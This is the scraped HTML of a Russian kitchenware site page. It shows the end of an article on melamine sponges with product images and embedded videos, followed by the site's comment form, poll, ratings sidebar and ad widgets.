<figure id="attachment_66" aria-describedby="caption-attachment-66" style="width: 599px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/09/Paclan-Practi-Magic.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-66" src="https://posuda-expert.ru/wp-content/uploads/2019/09/Paclan-Practi-Magic.jpg" alt="" width="599" height="328" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/Paclan-Practi-Magic.jpg 1514w, https://posuda-expert.ru/wp-content/uploads/2019/09/Paclan-Practi-Magic-300x164.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/Paclan-Practi-Magic-768x421.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/09/Paclan-Practi-Magic-1024x561.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="328"></span></a><figcaption id="caption-attachment-66" class="wp-caption-text">Paclan Practi Magic</figcaption></figure>
<p> </p>
<figure id="attachment_67" aria-describedby="caption-attachment-67" style="width: 601px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/09/Soft-Touch.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-67" src="https://posuda-expert.ru/wp-content/uploads/2019/09/Soft-Touch.jpg" alt="" width="601" height="474" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/Soft-Touch.jpg 1278w, https://posuda-expert.ru/wp-content/uploads/2019/09/Soft-Touch-300x237.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/Soft-Touch-768x606.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/09/Soft-Touch-1024x808.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="474"></span></a><figcaption id="caption-attachment-67" class="wp-caption-text">Soft Touch</figcaption></figure>
<p> </p>
<figure id="attachment_68" aria-describedby="caption-attachment-68" style="width: 602px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/09/Youll-Love.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-68" src="https://posuda-expert.ru/wp-content/uploads/2019/09/Youll-Love.jpg" alt="" width="602" height="419" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/Youll-Love.jpg 1200w, https://posuda-expert.ru/wp-content/uploads/2019/09/Youll-Love-300x209.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/Youll-Love-768x534.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/09/Youll-Love-1024x713.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="419"></span></a><figcaption id="caption-attachment-68" class="wp-caption-text">You&#8217;ll Love</figcaption></figure>


<h2 class="wp-block-heading" id="video">Видео</h2>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="ЛАЙФХАКИ - ЧУДО ГУБКА! КАК ИСПОЛЬЗОВАТЬ МЕЛАМИНОВУЮ ГУБКУ" width="730" height="411" src="https://www.youtube.com/embed/ctHEnje2Fh4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Меламиновая губка - тестдрайв" width="730" height="411" src="https://www.youtube.com/embed/rZKNmmCEwbE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>

<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7244394, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="51" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://posuda-expert.ru/wp-content/uploads/2019/09/1-4-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://posuda-expert.ru/chistka/1-melaminovaya-gubka" content="Сфера применения меламиновых губок, принцип действия, польза и вред">
    <meta itemprop="dateModified" content="2019-09-22">
    <meta itemprop="datePublished" content="2019-09-21T22:11:49+05:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://posuda-expert.ru/wp-content/uploads/2020/04/logo7-min.png" alt="О посуде от экспертов"></div><meta itemprop="name" content="О посуде от экспертов"><meta itemprop="telephone" content="О посуде от экспертов"><meta itemprop="address" content="https://posuda-expert.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chistka/1-melaminovaya-gubka#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://posuda-expert.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='51' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5cbbf153e5" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="89"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
<div class="cb-container">
         <div class="cb-header-fixed">
             <div class="logo-img">
                 <img src="/wp-content/uploads/2019/08/logo.png" alt="img">
             </div>
         </div>
         <div class="cb-header-content">

             <div class="cb-header-menu">

<a href="/katalog-magazinov"><img src="/wp-content/uploads/2019/08/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>

<a href="/katalog-fabrik"><img src="/wp-content/uploads/2019/08/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>

<a href="/skidki-i-aktsii"><img src="/wp-content/uploads/2019/08/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>

<a href="/slovar-terminov"><img src="/wp-content/uploads/2019/08/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>

<a href="/normativnye-dokumenty"><img src="/wp-content/uploads/2019/08/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>

<a href="/znaete-li-vy"><img src="/wp-content/uploads/2019/08/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>

<a href="/oprosy"><img src="/wp-content/uploads/2019/08/oprosy-icon.png" alt="img"><span>Опросы</span></a>

	     </div>
         </div>
</div></div></div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://posuda-expert.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://posuda-expert.ru/banki">Банки</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://posuda-expert.ru/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://posuda-expert.ru/sovet">Вопросы эксперту</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://posuda-expert.ru/gorshki">Горшки</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://posuda-expert.ru/dlya-varki">Для варки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://posuda-expert.ru/dlya-napitkov">Для напитков</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://posuda-expert.ru/dlya-plity">Для плиты</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://posuda-expert.ru/dlya-servirovki">Для сервировки</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://posuda-expert.ru/instruktsiya">Инструкция</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://posuda-expert.ru/kazany">Казаны</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://posuda-expert.ru/nozhi/obsluzhivanie">Обслуживание</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://posuda-expert.ru/nozhi/populyarnye">Популярные</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://posuda-expert.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://posuda-expert.ru/svoimi-rukami">Своими руками</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://posuda-expert.ru/skovorodki">Сковородки</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://posuda-expert.ru/sokovyzhimalki-i-pressy">Соковыжималки и прессы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://posuda-expert.ru/chajniki">Чайники</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://posuda-expert.ru/chistka">Чистка</a>
</li>
			</ul>

			</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><code>			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://posuda-expert.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="3" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-3" class="democracy" data-opts='{"ajax_url":"https:\/\/posuda-expert.ru\/wp-admin\/admin-ajax.php","pid":3,"max_answs":0,"answs_max_height":"-1","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Важен ли для Вас декор посуды?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-3"><ul class="dem-vote">
					<li data-aid="11">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="11" name="answer_ids[]"><span class="dem__spot"></span> Выбираю разный декор по своему вкусу
						</label>
					</li>
					<li data-aid="10">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> Да, она должна подходить под дизайн кузни
						</label>
					</li>
					<li data-aid="12">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="12" name="answer_ids[]"><span class="dem__spot"></span> Совсем не важно
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="3"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div></code></p>
</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><code><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
         <div class="custom-block ratings">
             <div class="custom-block__image">
                 <img src="/wp-content/uploads/2019/08/b-2.png" alt="img">
             </div>
             <div class="custom-block__text">
                 <h3>Рейтинги</h3>
                 <div class="in_txt down_txt">

<a href="/rejtingi/rejting-samyh-luchshih-skovorodok-k-kotorym-ne-prigoraet-eda"> <i class="fas fa-caret-right"></i>Рейтинг самых лучших сковородок, к которым не пригорает еда</a>

<a href="/rejtingi/rejting-samoj-bespoleznoj-posudy-dlya-kuhni"> <i class="fas fa-caret-right"></i>Рейтинг самой бесполезной посуды для кухни</a>

<a href="/rejtingi/rejting-stali-dlya-bytovyh-nozhej"> <i class="fas fa-caret-right"></i>Рейтинг стали для бытовых ножей</a>

<a href="/rejtingi/rejting-moyushhih-sredstv-dlya-posudomoechnoj-mashiny"> <i class="fas fa-caret-right"></i>Рейтинг моющих средств для посудомоечной машины</a>

<a href="/rejtingi/rejting-termosov-kotorye-luchshe-vsego-derzhat-teplo"> <i class="fas fa-caret-right"></i>Рейтинг термосов, которые лучше всего держат тепло</a>

<a href="/rejtingi/rejting-sredstv-dlya-ochistki-skovorody-ot-nagara"> <i class="fas fa-caret-right"></i>Рейтинг средств для очистки сковороды от нагара</a>

<a href="/rejtingi/rejting-samyh-poleznyh-aksessuarov-dlya-kuhni"> <i class="fas fa-caret-right"></i>Рейтинг самых полезных аксессуаров для кухни</a>

<a href="/rejtingi/rejting-samoj-deshevoj-i-praktichnoj-posudy"> <i class="fas fa-caret-right"></i>Рейтинг самой дешевой и практичной посуды</a>

<a href="/rejtingi/rejting-samoj-vrednoj-odnorazovoj-posudy"> <i class="fas fa-caret-right"></i>Рейтинг самой вредной одноразовой посуды</a>

<a href="/rejtingi/rejting-posudy-bez-kotoroj-nelzya-obojtis-na-kuhne"> <i class="fas fa-caret-right"></i>Рейтинг посуды, без которой нельзя обойтись на кухне</a>

                 </div>
                 <a href="/rejtingi" class="btn"> Все рейтинги</a>
             </div>
         </div></code></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><code>
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://posuda-expert.ru/wp-content/plugins/You-now-new/login2030-note.js"></script></code></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1709013-1 -->
<div id="yandex_rtb_R-A-1709013-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1709013-1',
    blockId: 'R-A-1709013-1'
  })
})</script></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
